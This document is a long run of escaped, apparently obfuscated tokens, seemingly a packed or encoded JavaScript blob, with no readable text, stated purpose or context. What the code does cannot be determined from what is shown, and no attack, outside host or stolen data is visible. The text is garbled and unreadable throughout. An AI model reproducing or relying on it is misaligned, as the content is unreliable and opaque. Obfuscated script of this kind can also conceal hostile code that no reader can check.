\a\\G\\a\\i\\a\\12\\a\\y\\a\\i\\a\\D\\a\\w\\a\\i\\a\\b\\E\\a\\G\\a\\m\\a\\j\\a\\i\\a\\x\\a\\k\\a\\m\\a\\D\\a\\q\\a\\b\\h\\a\\w\\a\\i\\a\\p\\a\\G\\a\\y\\a\\i\\a\\D\\a\\z\\a\\x\\a\\f\\a\\E\\a\\h\\a\\i\\a\\b\\n\\a\\f\\a\\i\\a\\b\\y\\a\\G\\a\\D\\a\\z\\a\\E\\a\\Q\\a\\1c\\a\\Y\\a\\h\\a\\c\\a\\i\\a\\b\\A\\a\\c\\a\\z\\a\\E\\a\\Q\\a\\i\\a\\Y\\a\\h\\a\\c\\a\\i\\a\\b\\f\\a\\c\\a\\z\\a\\E\\a\\Q\\a\\1b\\a\\Y\\a\\h\\a\\c\\a\\i\\a\\b\\w\\a\\c\\a\\z\\a\\E\\a\\Q\\a\\b\\i\\a\\Y\\a\\h\\a\\c\\a\\i\\a\\b\\N\\a\\c\\a\\z\\a\\E\\a\\Q\\a\\b\\k\\a\\Y\\a\\h\\a\\c\\a\\i\\a\\b\\q\\a\\c\\a\\z\\a\\E\\a\\Q\\a\\b\\14\\a\\Y\\a\\h\\a\\c\\a\\i\\a\\1j\\a\\c\\a\\z\\a\\E\\a\\Q\\a\\b\\v\\a\\Y\\a\\h\\a\\c\\a\\i\\a\\1g\\a\\c\\a\\z\\a\\E\\a\\Q\\a\\b\\o\\a\\Y\\a\\h\\a\\c\\a\\i\\a\\1d\\a\\c\\a\\z\\a\\E\\a\\Q\\a\\b\\I\\a\\Y\\a\\h\\a\\c\\a\\i\\a\\b\\19\\a\\c\\a\\z\\a\\E\\a\\Q\\a\\b\\B\\a\\Y\\a\\h\\a\\c\\a\\i\\a\\S\\a\\c\\a\\z\\a\\E\\a\\Q\\a\\i\\a\\1c\\a\\Y\\a\\h\\a\\c\\a\\i\\a\\b\\J\\a\\c\\a\\z\\a\\E\\a\\Q\\a\\i\\a\\i\\a\\Y\\a\\h\\a\\c\\a\\i\\a\\10\\a\\c\\a\\z\\a\\x\\a\\f\\a\\C\\a\\h\\a\\E\\a\\Q\\a\\F\\a\\w\\a\\b\\e\\a\\G\\a\\m\\a\\n\\a\\m\\a\\D\\a\\Q\\a\\1c\\a\\Y\\a\\Y\\a\\z\\a\\x\\a\\f\\a\\i\\a\\16\\a\\h\\a\\F\\a\\w\\a\\b\\e\\a\\G\\a\\m\\a\\n\\a\\m\\a\\D\\a\\Q\\a\\i\\a\\Y\\a\\z\\a\\x\\a\\f\\a\\i\\a\\P\\a\\h\\a\\F\\a\\w\\a\\b\\e\\a\\G\\a\\m\\a\\n\\a\\m\\a\\D\\a\\Q\\a\\1b\\a\\Y\\a\\z\\a\\b\\M\\a\\G\\a\\18\\a\\w\\a\\b\\O\\a\\h\\a\\h\\a\\i\\a\\D\\a\\1f\\a\\x\\a\\f\\a\\i\\a\\b\\B\\a\\h\\a\\18\\a\\Q\\a\\1c\\a\\Y\\a\\w\\a\\b\\J\\a\\z\\a\\x\\a\\f\\a\\10\\a\\h\\a\\m\\a\\j\\a\\t\\a\\f\\a\\v\\a\\h\\a\\c\\a\\s\\a\\y\\a\\i\\a\\b\\k\\a\\c\\a\\k\\a\\j\\a\\r\\a\\f\\a\\16\\a\\h\\a\\c\\a\\m\\a\\q\\a\\i\\a\\r\\a\\q\\a\\m\\a\\c\\a\\k\\a\\j\\a\\18\\a\\f\\a\\i\\a\\I\\a\\h\\a\\c\\a\\i\\a\\o\\a\\c\\a\\f\\a\\i\\a\\15\\a\\h\\a\\c\\a\\i\\a\\18\\a\\c\\a\\f\\a\\b\\J\\a\\h\\a\\c\\a\\m\\a\\q\\a\\i\\a\\b\\B\\a\\q\\a\\m\\a\\c\\a\\k\\a\\j\\a\\n\\a\\r\\a\\k\\a\\j\\a\\n\\a\\t\\a\\k\\a\\m\\a\\z\\a\\x\\a\\f\\a\\1m\\a\\h\\a\\10\\a\\q\\a\\m\\a\\j\\a\\t\\a\\f\\a\\v\\a\\h\\a\\c\\a\\s\\a\\y\\a\\b\\y\\a\\c\\a\\k\\a\\j\\a\\o\\a\\k\\a\\j\\a\\r\\a\\f\\a\\16\\a\\h\\a\\c\\a\\m\\a\\q\\a\\1g\\a\\q\\a\\m\\a\\c\\a\\k\\a\\m\\a\\q\\a\\b\\b\\a\\q\\a\\m\\a\\j\\a\\n\\a\\r\\a\\k\\a\\j\\a\\n\\a\\o\\a\\k\\a\\j\\a\\t\\a\\f\\a\\v\\a\\h\\a\\c\\a\\A\\a\\y\\a\\i\\a\\1b\\a\\y\\a\\i\\a\\b\\i\\a\\c\\a\\k\\a\\j\\a\\B\\a\\f\\a\\v\\a\\h\\a\\c\\a\\A\\a\\y\\a\\b\\L\\a\\y\\a\\b\\f\\a\\c\\a\\k\\a\\j\\a\\p\\a\\f\\a\\v\\a\\h\\a\\c\\a\\I\\a\\f\\a\\I\\a\\y\\a\\b\\l\\a\\y\\a\\d\\a\\c\\a\\f\\a\\P\\a\\y\\a\\b\\19\\a\\h\\a\\c\\a\\S\\a\\c\\a\\k\\a\\j\\a\\n\\a\\p\\a\\k\\a\\f\\a\\m\\a\\q\\a\\F\\a\\q\\a\\m\\a\\f\\a\\j\\a\\n\\a\\B\\a\\k\\a\\j\\a\\B\\a\\f\\a\\v\\a\\h\\a\\c\\a\\u\\a\\f\\a\\b\\u\\a\\c\\a\\k\\a\\f\\a\\b\\x\\a\\f\\a\\m\\a\\q\\a\\u\\a\\q\\a\\m\\a\\j\\a\\n\\a\\B\\a\\k\\a\\j\\a\\p\\a\\f\\a\\v\\a\\h\\a\\c\\a\\I\\a\\f\\a\\I\\a\\y\\a\\15\\a\\y\\a\\d\\a\\c\\a\\f\\a\\P\\a\\y\\a\\b\\19\\a\\h\\a\\c\\a\\S\\a\\c\\a\\k\\a\\j\\a\\n\\a\\p\\a\\k\\a\\f\\a\\m\\a\\q\\a\\15\\a\\q\\a\\m\\a\\f\\a\\15\\a\\j\\a\\n\\a\\t\\a\\k\\a\\j\\a\\t\\a\\f\\a\\v\\a\\h\\a\\c\\a\\A\\a\\y\\a\\b\\w\\a\\c\\a\\k\\a\\j\\a\\t\\a\\k\\a\\f\\a\\j\\a\\B\\a\\k\\a\\j\\a\\n\\a\\B\\a\\k\\a\\j\\a\\n\\a\\t\\a\\k\\a\\j\\a\\n\\a\\t\\a\\k\\a\\j\\a\\t\\a\\f\\a\\v\\a\\h\\a\\s\\a\\y\\a\\b\\H\\a\\c\\a\\k\\a\\m\\a\\q\\a\\b\\c\\a\\G\\a\\1j\\a\\12\\a\\b\\q\\a\\D\\a\\q\\a\\m\\a\\w\\a\\w\\a\\w\\a\\j\\a\\n\\a\\t\\a\\k\\a\\m\\a\\1e\\a\\b\\s\\a\\1f\\a\\b\\M\\a\\G\\a\\18\\a\\w\\a\\b\\O\\a\\k\\a\\i\\a\\D\\a\\1f\\a\\x\\a\\f\\a\\1d\\a\\h\\a\\m\\a\\m\\a\\z\\a\\i\\a\\v\\a\\G\\a\\x\\a\\f\\a\\p\\a\\h\\a\\1c\\a\\z\\a\\p\\a\\j\\a\\18\\a\\w\\a\\b\\O\\a\\z\\a\\p\\a\\q\\a\\q\\a\\D\\a\\1f\\a\\x\\a\\f\\a\\1d\\a\\h\\a\\1d\\a\\q\\a\\m\\a\\j\\a\\1d\\a\\k\\a\\j\\a\\18\\a\\f\\a\\b\\J\\a\\h\\a\\c\\a\\m\\a\\q\\a\\18\\a\\Q\\a\\p\\a\\Y\\a\\w\\a\\b\\J\\a\\q\\a\\m\\a\\c\\a\\k\\a\\j\\a\\n\\a\\1d\\a\\k\\a\\m\\a\\1e\\a\\x\\a\\f\\a\\10\\a\\h\\a\\m\\a\\j\\a\\t\\a\\f\\a\\v\\a\\h\\a\\c\\a\\s\\a\\y\\a\\i\\a\\b\\k\\a\\c\\a\\k\\a\\j\\a\\t\\a\\f\\a\\v\\a\\h\\a\\c\\a\\i\\a\\b\\O\\a\\y\\a\\i\\a\\1m\\a\\c\\a\\k\\a\\j\\a\\i\\a\\t\\a\\f\\a\\v\\a\\h\\a\\c\\a\\i\\a\\b\\e\\a\\c\\a\\k\\a\\m\\a\\q\\a\\1d\\a\\q\\a\\m\\a\\j\\a\\n\\a\\i\\a\\t\\a\\k\\a\\j\\a\\n\\a\\t\\a\\k\\a\\j\\a\\n\\a\\t\\a\\k\\a\\m\\a\\z\\a\\x\\a\\f\\a\\1m\\a\\h\\a\\10\\a\\q\\a\\m\\a\\j\\a\\t\\a\\f\\a\\v\\a\\h\\a\\c\\a\\s\\a\\y\\a\\b\\y\\a\\c\\a\\k\\a\\j\\a\\o\\a\\k\\a\\j\\a\\r\\a\\f\\a\\16\\a\\h\\a\\c\\a\\m\\a\\q\\a\\1g\\a\\q\\a\\m\\a\\c\\a\\k\\a\\m\\a\\q\\a\\b\\b\\a\\q\\a\\m\\a\\j\\a\\n\\a\\r\\a\\k\\a\\j\\a\\n\\a\\o\\a\\k\\a\\j\\a\\t\\a\\f\\a\\v\\a\\h\\a\\c\\a\\A\\a\\y\\a\\i\\a\\1b\\a\\y\\a\\i\\a\\b\\i\\a\\c\\a\\k\\a\\j\\a\\B\\a\\f\\a\\v\\a\\h\\a\\c\\a\\A\\a\\y\\a\\b\\L\\a\\y\\a\\b\\f\\a\\c\\a\\k\\a\\j\\a\\p\\a\\f\\a\\v\\a\\h\\a\\c\\a\\I\\a\\f\\a\\I\\a\\y\\a\\b\\l\\a\\y\\a\\d\\a\\c\\a\\f\\a\\P\\a\\y\\a\\b\\19\\a\\h\\a\\c\\a\\S\\a\\c\\a\\k\\a\\j\\a\\n\\a\\p\\a\\k\\a\\f\\a\\m\\a\\q\\a\\F\\a\\q\\a\\m\\a\\f\\a\\j\\a\\n\\a\\B\\a\\k\\a\\j\\a\\B\\a\\f\\a\\v\\a\\h\\a\\c\\a\\u\\a\\f\\a\\b\\u\\a\\c\\a\\k\\a\\f\\a\\b\\x\\a\\f\\a\\m\\a\\q\\a\\u\\a\\q\\a\\m\\a\\j\\a\\n\\a\\B\\a\\k\\a\\j\\a\\p\\a\\f\\a\\v\\a\\h\\a\\c\\a\\I\\a\\f\\a\\I\\a\\y\\a\\15\\a\\y\\a\\d\\a\\c\\a\\f\\a\\P\\a\\y\\a\\b\\19\\a\\h\\a\\c\\a\\S\\a\\c\\a\\k\\a\\j\\a\\n\\a\\p\\a\\k\\a\\f\\a\\m\\a\\q\\a\\15\\a\\q\\a\\m\\a\\f\\a\\15\\a\\j\\a\\n\\a\\t\\a\\k\\a\\j\\a\\t\\a\\f\\a\\v\\a\\h\\a\\c\\a\\A\\a\\y\\a\\b\\w\\a\\c\\a\\k\\a\\j\\a\\t\\a\\k\\a\\f\\a\\j\\a\\B\\a\\k\\a\\j\\a\\n\\a\\B\\a\\k\\a\\j\\a\\n\\a\\t\\a\\k\\a\\j\\a\\n\\a\\t\\a\\k\\a\\j\\a\\t\\a\\f\\a\\v\\a\\h\\a\\s\\a\\y\\a\\b\\H\\a\\c\\a\\k\\a\\m\\a\\q\\a\\b\\c\\a\\G\\a\\1j\\a\\12\\a\\b\\q\\a\\D\\a\\q\\a\\m\\a\\w\\a\\w\\a\\w\\a\\j\\a\\n\\a\\t\\a\\k\\a\\m\\a\\1e\\a\\b\\s\\a\\1f\\a\\x\\a\\f\\a\\1h\\a\\h\\a\\t\\a\\w\\a\\i\\a\\l\\a\\G\\a\\c\\a\\b\\j\\a\\c\\a\\D\\a\\z\\a\\b\\M\\a\\G\\a\\1h\\a\\w\\a\\b\\O\\a\\k\\a\\h\\a\\i\\a\\D\\a\\1f\\a\\x\\a\\f\\a\\i\\a\\b\\I\\a\\h\\a\\1h\\a\\Q\\a\\1c\\a\\Y\\a\\w\\a\\b\\J\\a\\z\\a\\x\\a\\f\\a\\10\\a\\h\\a\\m\\a\\j\\a\\t\\a\\f\\a\\v\\a\\h\\a\\c\\a\\s\\a\\y\\a\\i\\a\\b\\k\\a\\c\\a\\k\\a\\j\\a\\b\\j\\a\\f\\a\\i\\a\\I\\a\\h\\a\\c\\a\\i\\a\\b\\c\\a\\b\\16\\a\\c\\a\\f\\a\\i\\a\\15\\a\\h\\a\\c\\a\\i\\a\\18\\a\\c\\a\\f\\a\\i\\a\\K\\a\\h\\a\\c\\a\\i\\a\\b\\o\\a\\c\\a\\f\\a\\b\\J\\a\\h\\a\\c\\a\\m\\a\\q\\a\\i\\a\\b\\I\\a\\q\\a\\m\\a\\c\\a\\f\\a\\i\\a\\b\\j\\a\\h\\a\\c\\a\\i\\a\\b\\o\\a\\c\\a\\k\\a\\j\\a\\n\\a\\b\\j\\a\\k\\a\\j\\a\\n\\a\\t\\a\\k\\a\\m\\a\\z\\a\\x\\a\\f\\a\\1m\\a\\h\\a\\10\\a\\q\\a\\m\\a\\j\\a\\t\\a\\f\\a\\v\\a\\h\\a\\c\\a\\s\\a\\y\\a\\b\\y\\a\\c\\a\\k\\a\\j\\a\\o\\a\\k\\a\\j\\a\\r\\a\\f\\a\\16\\a\\h\\a\\c\\a\\m\\a\\q\\a\\1g\\a\\q\\a\\m\\a\\c\\a\\k\\a\\m\\a\\q\\a\\b\\b\\a\\q\\a\\m\\a\\j\\a\\n\\a\\r\\a\\k\\a\\j\\a\\n\\a\\o\\a\\k\\a\\j\\a\\t\\a\\f\\a\\v\\a\\h\\a\\c\\a\\A\\a\\y\\a\\i\\a\\1b\\a\\y\\a\\i\\a\\b\\i\\a\\c\\a\\k\\a\\j\\a\\B\\a\\f\\a\\v\\a\\h\\a\\c\\a\\A\\a\\y\\a\\b\\L\\a\\y\\a\\b\\f\\a\\c\\a\\k\\a\\j\\a\\p\\a\\f\\a\\v\\a\\h\\a\\c\\a\\I\\a\\f\\a\\I\\a\\y\\a\\b\\l\\a\\y\\a\\d\\a\\c\\a\\f\\a\\P\\a\\y\\a\\b\\19\\a\\h\\a\\c\\a\\S\\a\\c\\a\\k\\a\\j\\a\\n\\a\\p\\a\\k\\a\\f\\a\\m\\a\\q\\a\\F\\a\\q\\a\\m\\a\\f\\a\\j\\a\\n\\a\\B\\a\\k\\a\\j\\a\\B\\a\\f\\a\\v\\a\\h\\a\\c\\a\\u\\a\\f\\a\\b\\u\\a\\c\\a\\k\\a\\f\\a\\b\\x\\a\\f\\a\\m\\a\\q\\a\\u\\a\\q\\a\\m\\a\\j\\a\\n\\a\\B\\a\\k\\a\\j\\a\\p\\a\\f\\a\\v\\a\\h\\a\\c\\a\\I\\a\\f\\a\\I\\a\\y\\a\\15\\a\\y\\a\\d\\a\\c\\a\\f\\a\\P\\a\\y\\a\\b\\19\\a\\h\\a\\c\\a\\S\\a\\c\\a\\k\\a\\j\\a\\n\\a\\p\\a\\k\\a\\f\\a\\m\\a\\q\\a\\15\\a\\q\\a\\m\\a\\f\\a\\15\\a\\j\\a\\n\\a\\t\\a\\k\\a\\j\\a\\t\\a\\f\\a\\v\\a\\h\\a\\c\\a\\A\\a\\y\\a\\b\\w\\a\\c\\a\\k\\a\\j\\a\\t\\a\\k\\a\\f\\a\\j\\a\\B\\a\\k\\a\\j\\a\\n\\a\\B\\a\\k\\a\\j\\a\\n\\a\\t\\a\\k\\a\\j\\a\\n\\a\\t\\a\\k\\a\\j\\a\\t\\a\\f\\a\\v\\a\\h\\a\\s\\a\\y\\a\\b\\H\\a\\c\\a\\k\\a\\m\\a\\q\\a\\b\\c\\a\\G\\a\\1j\\a\\12\\a\\b\\q\\a\\D\\a\\q\\a\\m\\a\\w\\a\\w\\a\\w\\a\\j\\a\\n\\a\\t\\a\\k\\a\\m\\a\\1e\\a\\b\\s\\a\\1f\\a\\x\\a\\f\\a\\1m\\a\\h\\a\\m\\a\\j\\a\\t\\a\\f\\a\\v\\a\\h\\a\\c\\a\\s\\a\\y\\a\\b\\H\\a\\c\\a\\k\\a\\m\\a\\q\\a\\b\\c\\a\\G\\a\\1j\\a\\12\\a\\b\\q\\a\\D\\a\\q\\a\\m\\a\\w\\a\\w\\a\\w\\a\\j\\a\\n\\a\\t\\a\\k\\a\\m\\a\\1e\\a\\1e\\a\\1e\\a\\t\\a\\w\\a\\b\\N\\a\\h\\a\\1m\\a\\z\\a\\t\\a\\w\\a\\i\\a\\b\\h\\a\\w\\a\\i\\a\\b\\M\\a\\h\\a\\c\\a\\i\\a\\b\\L\\a\\c\\a\\z\\a\\x\\a\\f\\a\\b\\z\\a\\h\\a\\b\\n\\a\\w\\a\\i\\a\\b\\l\\a\\G\\a\\c\\a\\i\\a\\b\\x\\a\\c\\a\\D\\a\\z\\a\\i\\a\\v\\a\\G\\a\\x\\a\\f\\a\\p\\a\\h\\a\\1c\\a\\z\\a\\p\\a\\j\\a\\b\\z\\a\\w\\a\\b\\O\\a\\z\\a\\p\\a\\q\\a\\q\\a\\D\\a\\1f\\a\\b\\z\\a\\Q\\a\\p\\a\\Y\\a\\w\\a\\b\\N\\a\\h\\a\\m\\a\\m\\a\\1e\\a\\1e\\a\\i\\a\\b\\14\\a\\w\\a\\i\\a\\b\\s\\a\\h\\a\\i\\a\\u\\a\\G\\a\\D\\a\\1f\\a\\x\\a\\f\\a\\l\\a\\h\\a\\b\\n\\a\\w\\a\\i\\a\\b\\v\\a\\G\\a\\c\\a\\i\\a\\1h\\a\\c\\a\\D\\a\\z\\a\\b\\M\\a\\G\\a\\l\\a\\h\\a\\h\\a\\i\\a\\b\\z\\a\\D\\a\\1f\\a\\i\\a\\b\\14\\a\\w\\a\\i\\a\\b\\u\\a\\w\\a\\16\\a\\h\\a\\c\\a\\i\\a\\b\\b\\a\\b\\K\\a\\n\\a\\n\\a\\i\\a\\F\\a\\w\\a\\i\\a\\d\\a\\w\\a\\i\\a\\A\\a\\n\\a\\c\\a\\1e\\a\\l\\a\\w\\a\\b\\A\\a\\G\\a\\c\\a\\16\\a\\c\\a\\12\\a\\c\\a\\i\\a\\b\\b\\a\\b\\K\\a\\n\\a\\n\\a\\i\\a\\F\\a\\w\\a\\i\\a\\d\\a\\w\\a\\i\\a\\A\\a\\n\\a\\c\\a\\D\\a\\z\\a\\l\\a\\w\\a\\b\\A\\a\\G\\a\\c\\a\\1b\\a\\1c\\a\\c\\a\\12\\a\\c\\a\\1b\\a\\i\\a\\c\\a\\D\\a\\z\\a\\l\\a\\w\\a\\b\\A\\a\\G\\a\\c\\a\\b\\b\\a\\c\\a\\12\\a\\c\\a\\1b\\a\\1b\\a\\f\\a\\1b\\a\\b\\i\\a\\f\\a\\1b\\a\\b\\k\\a\\c\\a\\D\\a\\z\\a\\l\\a\\w\\a\\b\\N\\a\\h\\a\\c\\a\\1b\\a\\b\\14\\a\\c\\a\\1e\\Z\\X\\Z\\a\\e\\Z\\X\\Z\\a\\K\\a\\F\\a\\s\\a\\p\\a\\o\\Z\\X\\Z\\a\\e\\a\\e\\a\\e\\a\\e\\a\\e\\a\\e\\a\\e\\a\\e\\a\\e\\a\\e\\a\\e\\a\\x\\a\\p\\a\\16\\a\\e\\a\\v\\a\\s\\a\\r\\a\\K\\a\\K\\a\\e\\a\\16\\a\\r\\a\\u\\a\\e\\a\\e\\a\\K\\a\\F\\a\\r\\a\\C\\a\\e\\a\\A\\a\\d\\a\\C\\a\\o\\a\\I\\a\\e\\a\\B\\a\\r\\a\\e\\a\\e\\a\\v\\a\\d\\a\\A\\a\\A\\a\\l\\a\\C\\a\\o\\a\\e\\a\\p\\a\\A\\a\\E\\a\\e\\a\\F\\a\\d\\a\\K\\a\\o\\a\\e\\a\\E\\a\\x\\a\\e\\a\\e\\a\\e\\a\\x\\a\\r\\a\\o\\a\\l\\a\\e\\a\\o\\a\\p\\a\\o\\a\\s\\a\\l\\a\\e\\a\\r\\a\\P\\a\\o\\a\\I\\a\\d\\a\\u\\a\\e\\a\\e\\a\\I\\a\\1b\\a\\e\\a\\r\\a\\u\\a\\p\\a\\r\\a\\e\\a\\I\\a\\u\\a\\l\\a\\B\\a\\e\\a\\o\\a\\I\\a\\P\\a\\A\\a\\t\\a\\e\\a\\K\\a\\u\\a\\v\\a\\e\\a\\o\\a\\u\\a\\P\\a\\l\\a\\e\\a\\I\\a\\p\\a\\x\\a\\x\\a\\l\\a\\C\\a\\e\\a\\s\\a\\p\\a\\e\\a\\P\\a\\u\\a\\s\\a\\e\\a\\v\\a\\d\\a\\C\\a\\o\\a\\l\\a\\C\\a\\o\\a\\e\\a\\s\\a\\l\\a\\C\\a\\E\\a\\o\\a\\I\\a\\e\\a\\K\\a\\P\\a\\A\\a\\A\\a\\r\\a\\u\\a\\S\\a\\i\\a\\e\\a\\K\\a\\F\\a\\s\\a\\p\\a\\o\\a\\e\\a\\b\\i\\a\\b\\14\\a\\e\\a\\K\\a\\o\\a\\u\\a\\p\\a\\F\\a\\b\\c\\a\\o\\a\\A\\a\\s\\a\\1h\\a\\r\\a\\E\\a\\K\\a\\e\\a\\l\\a\\C\\a\\o\\a\\u\\a\\S\\a\\e\\a\\p\\a\\C\\a\\C\\a\\l\\a\\u\\a\\b\\c\\a\\1h\\a\\b\\M\\a\\b\\h\\a\\e\\a\\p\\a\\B\\a\\u\\a\\r\\a\\A\\a\\l\\a\\e\\a\\r\\a\\u\\a\\u\\a\\e\\a\\p\\a\\B\\a\\e\\a\\I\\a\\l\\a\\r\\a\\x\\a\\p\\a\\C\\a\\E\\a\\e\\a\\v\\a\\s\\a\\d\\a\\v\\a\\18\\a\\e\\a\\t\\a\\S\\a\\e\\a\\10\\a\\r\\a\\16\\a\\l\\a\\e\\a\\l\\a\\s\\a\\K\\a\\l\\a\\e\\a\\x\\a\\l\\a\\K\\a\\v\\a\\e\\a\\B\\a\\u\\a\\r\\a\\A\\a\\l\\a\\e\\a\\l\\a\\s\\a\\l\\a\\A\\a\\e\\a\\16\\a\\v\\a\\r\\a\\u\\a\\x\\a\\e\\a\\K\\a\\l\\a\\o\\a\\1d\\a\\o\\a\\o\\a\\u\\a\\p\\a\\t\\a\\P\\a\\o\\a\\l\\a\\e\\a\\I\\a\\l\\a\\r\\a\\x\\a\\l\\a\\u\\a\\e\\a\\x\\a\\d\\a\\v\\a\\P\\a\\A\\a\\l\\a\\C\\a\\o\\a\\e\\a\\o\\a\\r\\a\\E\\a\\e\\a\\e\\a\\e\\a\\t\\a\\s\\a\\d\\a\\E\\a\\e\\a\\p\\a\\C\\a\\B\\a\\d\\a\\e\\a\\p\\a\\A\\a\\r\\a\\E\\a\\l\\a\\e\\a\\10\\a\\p\\a\\C\\a\\x\\a\\d\\a\\10\\a\\e\\a\\E\\a\\l\\a\\o\\a\\1m\\a\\s\\a\\l\\a\\A\\a\\l\\a\\C\\a\\o\\a\\1g\\a\\S\\a\\b\\H\\a\\x\\a\\e\\a\\C\\a\\d\\a\\e\\a\\p\\a\\B\\a\\u\\a\\r\\a\\A\\a\\l\\a\\i\\a\\e\\a\\p\\a\\A\\a\\E\\a\\P\\a\\u\\a\\s\\a\\e\\a\\F\\a\\d\\a\\K\\a\\o\\a\\P\\a\\u\\a\\s\\a\\e\\a\\P\\a\\s\\a\\e\\a\\B\\a\\d\\a\\u\\a\\e\\a\\t\\a\\u\\a\\e\\a\\E\\a\\l\\a\\o\\a\\1m\\a\\s\\a\\l\\a\\A\\a\\l\\a\\C\\a\\o\\a\\K\\a\\1g\\a\\S\\a\\1h\\a\\r\\a\\E\\a\\b\\L\\a\\r\\a\\A\\a\\l\\a\\e\\a\\v\\a\\d\\a\\C\\a\\o\\a\\l\\a\\C\\a\\o\\a\\i\\a\\e\\a\\F\\a\\b\\H\\a\\b\\O\\a\\e\\a\\10\\a\\p\\a\\x\\a\\o\\a\\I\\a\\e\\a\\K\\a\\s\\a\\p\\a\\v\\a\\l\\a\\e\\a\\I\\a\\l\\a\\p\\a\\E\\a\\I\\a\\o\\a\\e\\a\\b\\k\\a\\b\\14\\a\\1c\\a\\e\\a\\u\\a\\l\\a\\F\\a\\s\\a\\r\\a\\v\\a\\l\\a\\e\\a\\v\\a\\d\\a\\A\\a\\e\\a\\p\\a\\E\\a\\e\\a\\t\\a\\l\\a\\r\\a\\P\\a\\o\\a\\S\\a\\o\\a\\l\\a\\A\\a\\F\\a\\s\\a\\r\\a\\o\\a\\l\\a\\K\\a\\e\\a\\10\\a\\10\\a\\10\\a\\e\\a\\I\\a\\o\\a\\o\\a\\F\\a\\e\\a\\B\\a\\P\\a\\C\\a\\v\\a\\o\\a\\p\\a\\d\\a\\C\\a\\e\\a\\B\\a\\u\\a\\r\\a\\A\\a\\l\\a\\t\\a\\d\\a\\u\\a\\x\\a\\l\\a\\u\\a\\e\\a\\b\\v\\a\\b\\o\\a\\b\\14\\a\\e\\a\\S\\a\\l\\a\\r\\a\\u\\a\\e\\a\\x\\a\\r\\a\\o\\a\\l\\a\\i\\a\\e\\a\\b\\O\\a\\l\\a\\v\\a\\e\\a\\b\\L\\a\\d\\a\\16\\a\\e\\a\\b\\l\\a\\v\\a\\o\\a\\e\\a\\b\\f\\a\\l\\a\\F\\a\\e\\a\\1d\\a\\P\\a\\E\\a\\e\\a\\b\\N\\a\\P\\a\\s\\a\\e\\a\\b\\N\\a\\P\\a\\C\\a\\e\\a\\t\\a\\b\\J\\a\\e\\a\\10\\a\\u\\a\\r\\a\\F\\a\\F\\a\\l\\a\\u\\a\\e\\a\\t\\a\\b\\J\\a\\K\\a\\s\\a\\p\\a\\x\\a\\l\\a\\u\\a\\e\\a\\b\\M\\a\\r\\a\\S\\a\\e\\a\\i\\a\\1c\\a\\1c\\a\\e\\a\\v\\a\\u\\a\\l\\a\\r\\a\\o\\a\\l\\a\\b\\f\\a\\P\\a\\A\\a\\A\\a\\r\\a\\u\\a\\S\\a\\1d\\a\\C\\a\\x\\a\\1h\\a\\I\\a\\P\\a\\A\\a\\t\\a\\e\\a\\1d\\a\\F\\a\\u\\a\\e\\a\\K\\a\\v\\a\\u\\a\\d\\a\\s\\a\\s\\a\\p\\a\\C\\a\\E\\a\\e\\a\\K\\a\\o\\a\\S\\a\\s\\a\\l\\a\\e\\a\\x\\a\\p\\a\\K\\a\\F\\a\\s\\a\\r\\a\\S\\a\\e\\a\\t\\a\\s\\a\\d\\a\\v\\a\\18\\a\\e\\a\\E\\a\\l\\a\\o\\a\\1m\\a\\s\\a\\l\\a\\A\\a\\l\\a\\C\\a\\o\\a\\K\\a\\1g\\a\\S\\a\\1j\\a\\s\\a\\r\\a\\K\\a\\K\\a\\b\\L\\a\\r\\a\\A\\a\\l\\a\\e\\a\\K\\a\\l\\a\\F\\a\\r\\a\\u\\a\\r\\a\\o\\a\\d\\a\\u\\a\\e\\a\\b\\M\\a\\r\\a\\u\\a\\e\\a\\d\\a\\C\\a\\s\\a\\d\\a\\r\\a\\x\\a\\e\\a\\b\\e\\a\\l\\a\\t\\a\\e\\a\\A\\a\\S\\a\\v\\a\\d\\a\\C\\a\\o\\a\\l\\a\\C\\a\\o\\a\\e\\a\\C\\a\\P\\a\\s\\a\\s\\a\\e\\a\\s\\a\\d\\a\\v\\a\\r\\a\\o\\a\\p\\a\\d\\a\\C\\a\\e\\a\\b\\N\\a\\r\\a\\C\\a\\e\\a\\1d\\a\\u\\a\\u\\a\\r\\a\\S\\a\\e\\a\\C\\a\\l\\a\\10\\a\\e\\a\\15\\a\\d\\a\\p\\a\\C\\a\\e\\a\\u\\a\\l\\a\\B\\a\\e\\a\\x\\a\\d\\a\\B\\a\\d\\a\\s\\a\\s\\a\\d\\a\\10\\a\\e\\a\\b\\M\\a\\p\\a\\C\\a\\p\\a\\A\\a\\r\\a\\s\\a\\e\\a\\1g\\a\\s\\a\\d\\a\\E\\a\\E\\a\\l\\a\\u\\a\\e\\a\\1h\\a\\l\\a\\A\\a\\F\\a\\s\\a\\r\\a\\o\\a\\l\\a\\K\\a\\e\\a\\1g\\a\\l\\a\\r\\a\\P\\a\\o\\a\\S\\a\\1h\\a\\l\\a\\A\\a\\F\\a\\s\\a\\r\\a\\o\\a\\l\\a\\K\\Z\\X\\Z\\Z\\X\\Z\\a\\B\\a\\u\\a\\d\\a\\A\\a\\1j\\a\\I\\a\\r\\a\\u\\a\\1j\\a\\d\\a\\x\\a\\l\\Z\\X\\Z\\a\\u\\a\\l\\a\\F\\a\\s\\a\\r\\a\\v\\a\\l\\Z\\X\\Z\\a\\b\\r\\a\\10\\a\\q\\Z\\X\\Z\\a\\b\\r\\a\\t\\Z\\X\\Z\\a\\E\\Z\\R\\1p\\b\\15\\T\\b\\C\\T\\b\\t\\X\\b\\d\\X\\11\\X\\b\\m\\X\\b\\W\\X\\b\\F\\U\\1l\\b\\W\\1n\\b\\C\\T\\11\\U\\1l\\b\\p\\T\\11\\1O\\b\\d\\1A\\17\\V\\O\\R\\1B\\b\\W\\T\\b\\17\\T\\11\\1y\\b\\d\\U\\U\\U\\1r\\T\\T\\11\\1n\\11\\1P\\b\\d\\U\\1S\\b\\18\\1A\\b\\Q\\V\\17\\V\\N\\R\\R\\T\\11\\1r\\b\\Y\\U\\1B\\11\\1F\\b\\10\\T\\b\\11\\U\\U\\1i\\1p\\b\\P\\T\\1M\\17\\V\\O\\R\\V\\17\\V\\H\\R\\R\\T\\1y\\1N\\1y\\X\\b\\Q\\U\\U\\1l\\b\\S\\T\\11\\1v\\1v\\U\\1l\\b\\F\\V\\b\\W\\T\\11\\U\\R\\1n\\b\\m\\V\\11\\R\\g\\g\\b\\W\\T\\11\\U\\1i\\1p\\b\\m\\1n\\V\\b\\C\\T\\b\\W\\U\\1l\\b\\p\\1s\\b\\F\\V\\b\\W\\R\\1i\\R\\1p\\b\\W\\1n\\b\\C\\T\\U\\1l\\b\\p\\1s\\17\\V\\L\\R\\1i\\1p\\11\\1n\\b\\1i\\1p\\b\\S\\T\\11\\1v\